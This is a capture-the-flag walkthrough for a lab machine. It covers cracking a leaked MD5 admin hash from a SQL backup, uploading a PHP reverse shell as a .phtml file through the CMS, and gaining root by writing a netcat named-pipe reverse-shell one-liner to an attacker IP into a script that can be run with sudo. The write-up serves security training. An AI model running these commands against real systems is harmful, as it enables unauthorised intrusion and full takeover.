
Let’s see what’s inside this file.
$ cat mysql_bakup_20191129023059-1.5.1.sql

We found two important things here.
Admin: manager
Passwd: 42f749ade7f9e195bf475f37a44cafcb
It seems the password is a hash. Let’s identify and crack this hash.

This password is encrypted using MD5.
Let’s crack. https://md5decrypt.net/

Passwd: *******
Now we can log in as an admin user. Let’s go to the /as/ directory and log in.

Now we can upload a reverse shell. So, I download pentest monkey’s php-reverse-shell.php and edit the php file. ($ip and $port)
Then we go to the Post > Create

After, we can add a file below the page. (.php file isn’t working you must change the extension.)

After the upload, the page looks like this.

Now, we set up a netcat listener.
$ nc -nlvp 4444
Then we go to the http://10.10.103.31/content/attachment/shell.phtml
And we are inside.


Now, let’s get to the user flag.

1.2 What is the root flag?
Very surprisingly for www-data, we have sudo privileges.
$ sudo -l

The backup script is a Perl script that calls /etc/copy.sh

Now we edit this copy.sh, file to get the root privilege.
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.86.168 5555 >/tmp/f" > /etc/copy.sh
Let’s setup a netcat listener.
$ nc -nlvp 5555
Let’s run the backup.pl file and get the root privilege.
$ sudo perl /home/itguy/backup.pl

We are inside. Let’s get the root flag.
It was such a fun CTF. I hope you learned something and had fun too. But that’s it for now till next time take care.